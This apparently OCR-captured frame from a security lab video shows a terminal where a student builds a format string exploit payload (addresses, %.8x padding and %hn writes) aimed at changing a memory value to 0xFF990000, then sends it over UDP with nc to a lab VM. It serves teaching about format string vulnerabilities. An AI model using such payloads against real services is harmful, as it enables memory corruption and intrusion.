 5c. Change the value to 0xFF990000
- client
bryan@bryan-VirtualBox: ~/lab3
bryan@bryan-VirtualBox: ~/lab3 × bryan@bryan-VirtualBox: ~/lab3 ×
bryan@bryan-VirtualBox:~/lab3$ echo $(printf "\x46\xa0\x04\x08AAAA\x44\xa0\x04\x
08")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.65213x%hn%.103x%hn > input
bryan@bryan-VirtualBox:~/lab3$ nc -u 10.0.2.15 9090 < input